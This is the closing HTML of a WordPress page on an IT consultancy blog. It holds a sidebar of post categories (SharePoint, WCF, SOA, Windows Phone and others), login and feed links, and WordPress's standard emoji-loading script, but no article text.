	<li class="cat-item cat-item-1473"><a href="https://blogs.itsynergy.co/blog/category/general/">General</a> (4)
</li>
	<li class="cat-item cat-item-3433 current-cat"><a aria-current="page" href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/">Gerencia de Proyectos</a> (2)
</li>
	<li class="cat-item cat-item-1353"><a href="https://blogs.itsynergy.co/blog/category/google/">Google</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://blogs.itsynergy.co/blog/category/grouped-slices/">Grouped Slices</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="https://blogs.itsynergy.co/blog/category/human-talent/">Human Talent</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://blogs.itsynergy.co/blog/category/iis/">IIS</a> (4)
</li>
	<li class="cat-item cat-item-3363"><a href="https://blogs.itsynergy.co/blog/category/integracion/">Integración</a> (6)
</li>
	<li class="cat-item cat-item-1363"><a href="https://blogs.itsynergy.co/blog/category/integration-services/">Integration Services</a> (3)
</li>
	<li class="cat-item cat-item-2973"><a href="https://blogs.itsynergy.co/blog/category/kingswaysoft/">KingswaySoft</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://blogs.itsynergy.co/blog/category/lync/">Lync</a> (1)
</li>
	<li class="cat-item cat-item-1933"><a href="https://blogs.itsynergy.co/blog/category/mse/">MSE</a> (13)
</li>
	<li class="cat-item cat-item-2453"><a href="https://blogs.itsynergy.co/blog/category/office-365/">Office 365</a> (2)
</li>
	<li class="cat-item cat-item-1503"><a href="https://blogs.itsynergy.co/blog/category/oracle-data-adapter/">Oracle Data Adapter</a> (2)
</li>
	<li class="cat-item cat-item-1513"><a href="https://blogs.itsynergy.co/blog/category/performance-point/">Performance Point</a> (4)
</li>
	<li class="cat-item cat-item-2993"><a href="https://blogs.itsynergy.co/blog/category/picklist/">Picklist</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://blogs.itsynergy.co/blog/category/pivot-table/">Pivot Table</a> (1)
</li>
	<li class="cat-item cat-item-3443"><a href="https://blogs.itsynergy.co/blog/category/procesos/">Procesos</a> (1)
</li>
	<li class="cat-item cat-item-3453"><a href="https://blogs.itsynergy.co/blog/category/pruebas/">Pruebas</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/public-website/">Public Website</a> (2)
</li>
	<li class="cat-item cat-item-3013"><a href="https://blogs.itsynergy.co/blog/category/reports/">Reports</a> (1)
</li>
	<li class="cat-item cat-item-3983"><a href="https://blogs.itsynergy.co/blog/category/scrum/">SCRUM</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="https://blogs.itsynergy.co/blog/category/sdk/">SDK</a> (2)
</li>
	<li class="cat-item cat-item-4064"><a href="https://blogs.itsynergy.co/blog/category/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="https://blogs.itsynergy.co/blog/category/servicios/">Servicios</a> (2)
</li>
	<li class="cat-item cat-item-1523"><a href="https://blogs.itsynergy.co/blog/category/sharepoint/">Sharepoint</a> (9)
</li>
	<li class="cat-item cat-item-2473"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2010/">SharePoint 2010</a> (10)
</li>
	<li class="cat-item cat-item-2493"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2013/">SharePoint 2013</a> (4)
</li>
	<li class="cat-item cat-item-2503"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/">SharePoint Online</a> (2)
</li>
	<li class="cat-item cat-item-1533"><a href="https://blogs.itsynergy.co/blog/category/sharpbox/">SharpBox</a> (1)
</li>
	<li class="cat-item cat-item-1543"><a href="https://blogs.itsynergy.co/blog/category/shortcuts/">Shortcuts</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://blogs.itsynergy.co/blog/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-2763"><a href="https://blogs.itsynergy.co/blog/category/soa/">SOA</a> (50)
</li>
	<li class="cat-item cat-item-2513"><a href="https://blogs.itsynergy.co/blog/category/sql/">SQL</a> (5)
</li>
	<li class="cat-item cat-item-1943"><a href="https://blogs.itsynergy.co/blog/category/sql-server/">SQL Server</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="https://blogs.itsynergy.co/blog/category/sql-server-management-studio/">SQL Server Management Studio</a> (1)
</li>
	<li class="cat-item cat-item-3023"><a href="https://blogs.itsynergy.co/blog/category/ssis/">SSIS</a> (3)
</li>
	<li class="cat-item cat-item-3653"><a href="https://blogs.itsynergy.co/blog/category/ssl/">SSL</a> (1)
</li>
	<li class="cat-item cat-item-2773"><a href="https://blogs.itsynergy.co/blog/category/sso/">SSO</a> (1)
</li>
	<li class="cat-item cat-item-3033"><a href="https://blogs.itsynergy.co/blog/category/tracking-profile-editor/">Tracking Profile Editor</a> (2)
</li>
	<li class="cat-item cat-item-1563"><a href="https://blogs.itsynergy.co/blog/category/twitter/">Twitter</a> (1)
</li>
	<li class="cat-item cat-item-1383"><a href="https://blogs.itsynergy.co/blog/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-3833"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/virtual-network/">Virtual Network</a> (2)
</li>
	<li class="cat-item cat-item-3503"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-11/">Visual Studio 11</a> (1)
</li>
	<li class="cat-item cat-item-1953"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-2010/">Visual Studio 2010</a> (2)
</li>
	<li class="cat-item cat-item-3844"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-online/">Visual Studio Online</a> (1)
</li>
	<li class="cat-item cat-item-2523"><a href="https://blogs.itsynergy.co/blog/category/vmware/">VMware</a> (2)
</li>
	<li class="cat-item cat-item-1573"><a href="https://blogs.itsynergy.co/blog/category/wcf/">WCF</a> (24)
</li>
	<li class="cat-item cat-item-1583"><a href="https://blogs.itsynergy.co/blog/category/web/">Web</a> (1)
</li>
	<li class="cat-item cat-item-3953"><a href="https://blogs.itsynergy.co/blog/category/web-api/">Web Api</a> (1)
</li>
	<li class="cat-item cat-item-1593"><a href="https://blogs.itsynergy.co/blog/category/windows/">Windows</a> (5)
</li>
	<li class="cat-item cat-item-2543"><a href="https://blogs.itsynergy.co/blog/category/windows-8/">Windows 8</a> (11)
</li>
	<li class="cat-item cat-item-3773"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/">Windows Azure</a> (2)
</li>
	<li class="cat-item cat-item-3673"><a href="https://blogs.itsynergy.co/blog/category/windows-live-write/">Windows Live Write</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="https://blogs.itsynergy.co/blog/category/windows-phone/">Windows Phone</a> (7)
</li>
	<li class="cat-item cat-item-1683"><a href="https://blogs.itsynergy.co/blog/category/wp8/">Windows Phone 8</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://blogs.itsynergy.co/blog/category/windows-scheduler/">Windows Scheduler</a> (1)
</li>
	<li class="cat-item cat-item-3513"><a href="https://blogs.itsynergy.co/blog/category/windows8/">windows8</a> (2)
</li>
	<li class="cat-item cat-item-3963"><a href="https://blogs.itsynergy.co/blog/category/windowsrt/">WindowsRT</a> (3)
</li>
	<li class="cat-item cat-item-3523"><a href="https://blogs.itsynergy.co/blog/category/wp7-sdk/">WP7 SDK</a> (1)
</li>
			</ul>

			</div></section>
<section id="meta-3" class="widget widget_meta"><div class="widget-wrap"><h4 class="widget-title widgettitle">Manage</h4>

		<ul>
						<li><a href="https://blogs.itsynergy.co/wp-login.php">Log in</a></li>
			<li><a href="https://blogs.itsynergy.co/feed/">Entries feed</a></li>
			<li><a href="https://blogs.itsynergy.co/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
</aside></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixteen-nine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-color: #ffffff !important; color: #000000 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #00568f !important; }</style><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogs.itsynergy.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogs.itsynergy.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
